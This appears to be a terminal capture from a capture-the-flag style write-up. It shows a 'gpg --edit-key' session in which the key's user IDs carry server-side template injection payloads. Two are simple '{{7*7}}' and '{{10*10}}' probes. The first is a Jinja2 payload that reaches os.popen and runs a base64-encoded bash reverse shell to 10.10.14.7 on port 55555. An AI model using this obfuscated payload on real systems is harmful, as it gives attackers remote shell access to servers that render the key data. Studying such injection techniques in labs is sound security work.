 ~➤ gpg --edit-key 94461D6FD1025D57D363F72AC0665A4204B787C1
gpg (GnuPG) 2.2.41; Copyright (C) 2022 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Secret key is available.
gpg: checking the trustdb
gpg: marginals needed: 3  completes needed: 1  trust model: pgp
gpg: depth: 0  valid:   1  signed:   0  trust: 0-, 0q, 0n, 0m, 0f, 1u
gpg: next trustdb check due at 2025-08-09
sec  rsa3072/C0665A4204B787C1
     created: 2023-08-10  expires: 2025-08-09  usage: SC
     trust: ultimate      validity: ultimate
ssb  rsa3072/0BDE531A5FD2E2A7
     created: 2023-08-10  expires: never       usage: E
[ultimate] (1). {{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzU1NTU1IDA+JjE= | base64 -d | bash" ').read() }} <foo@bar.com>
[ultimate] (2)  {{10*10}} <foo@bar.com>
[ultimate] (3)  {{7*7}} <foo@bar.com>
[ultimate] (4)  lol
gpg>